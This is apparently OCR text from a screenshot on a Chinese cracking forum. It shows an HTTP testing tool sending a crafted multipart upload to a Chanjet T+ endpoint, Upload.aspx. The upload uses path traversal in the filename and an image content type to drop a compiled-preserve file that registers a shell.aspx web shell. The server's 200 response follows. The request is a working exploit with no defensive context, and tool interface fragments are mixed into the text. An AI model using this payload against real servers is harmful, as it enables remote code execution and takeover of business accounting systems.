 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
2 Host ? : 10.0.100.129
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: ASP.NET_SessionId=x5fqg0suyzi2be3tbxrrhu2l
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: multipart/form-data; boundary=0f869fe3433106d92f2d588bcfafe1f34f0c912124124619027c8ce9da0e
10 Content-Length auto : 183
11
12 --0f869fe3433106d92f2d588bcfafe1f34f0c912124124619027c8ce9da0e
13 Content-Disposition: form-data; name="File1";filename="../../../bin/shell.aspx.cdcab7d2.compiled"
14 Content-Type: image/jpeg
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <preserve resultType="3" virtualPath="/shell.aspx" hash="1e02a6995" filehash="ffffe332f6d84d7d" flags="110000"
assembly="App_Web_shell.aspx.cdcab7d2" type="ASP.shell_aspx">
18 <filedeps>
19 <filedep name="/shell.aspx" />
20 </filedeps>
21 </preserve>
22
23 --0f869fe3433106d92f2d588bcfafe1f34f0c912124124619027c8ce9da0e--
24
Responses
2334bytes / 10479ms
美化
渲染
请输入定位响应
详情
远端地址:10.0.100.129:80; 响应时
间:10479ms; 总耗时:10482ms; UR
L:http://10.0.100.129/tplus/SM/S...
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Fri, 28 Feb 2025 09:37:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-AspNet-Version: 4.0.30319
8 Cache-Control: private
9 Content-Length: 2523
10
11 <!doctype html>
12 <html>
13 <head>
14 <meta charset="utf-8" />
15 <title>无标题页</title>
16 <script type="text/javascript" src="../../js/MessageBox.js"></script>
17 </head>
18 <body>
19 <script type="text/javascript">
20 function submitPic() {
21 var UploadFileName;
22 UploadFileName = document.getElementById('File1');
23 if (UploadFileName != null) {
24 var fileName = UploadFileName.value;
25 if (fileName != null) {
26 var index = fileName.lastIndexOf('.') + 1;
27 if (index > 0) {
28 var exName = fileName.substr(index);
29 if (exName != null) {
30 exName = exName.toUpperCase();
31 if (exName == 'JPG' || exName == 'BMP' || exName == 'GIF') {
32 form1.submit();
33 } else {
34 //Talert("请选择正确的图片文件",5);
35 alert(UIPGetResouce('Account', 'Account1331')); //"请选择正确的图片文件");
36 return;
37 }
38 }
39 }
40 }
41 }
吾爱破解论坛
www.52pojie.cn